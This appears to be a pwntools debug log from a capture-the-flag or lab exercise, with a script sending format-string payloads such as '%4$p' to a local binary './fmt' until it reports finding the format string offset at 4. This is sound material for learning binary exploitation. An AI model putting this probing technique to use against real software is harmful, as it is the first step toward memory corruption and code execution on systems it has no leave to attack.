 [+] Starting local process './fmt': pid 2300
[DEBUG] Sent 0x21 bytes:
    'aaaabaaacaaadaaaeaaaSTART%1$pEND\n'
[*] Process './fmt' stopped with exit code 0 (pid 2300)
[DEBUG] Received 0x27 bytes:
    'aaaabaaacaaadaaaeaaaSTART0xffa19e20END\n'
[+] Starting local process './fmt': pid 2302
[DEBUG] Sent 0x21 bytes:
    'aaaabaaacaaadaaaeaaaSTART%2$pEND\n'
[*] Process './fmt' stopped with exit code 0 (pid 2302)
[DEBUG] Received 0x22 bytes:
    'aaaabaaacaaadaaaeaaaSTART0x400END\n'
[+] Starting local process './fmt': pid 2304
[DEBUG] Sent 0x21 bytes:
    'aaaabaaacaaadaaaeaaaSTART%3$pEND\n'
[*] Process './fmt' stopped with exit code 0 (pid 2304)
[DEBUG] Received 0x26 bytes:
    'aaaabaaacaaadaaaeaaaSTART0x804919cEND\n'
[+] Starting local process './fmt': pid 2306
[DEBUG] Sent 0x21 bytes:
    'aaaabaaacaaadaaaeaaaSTART%4$pEND\n'
[*] Process './fmt' stopped with exit code 0 (pid 2306)
[DEBUG] Received 0x27 bytes:
    'aaaabaaacaaadaaaeaaaSTART0x61616161END\n'
[*] Found format string offset: 4
4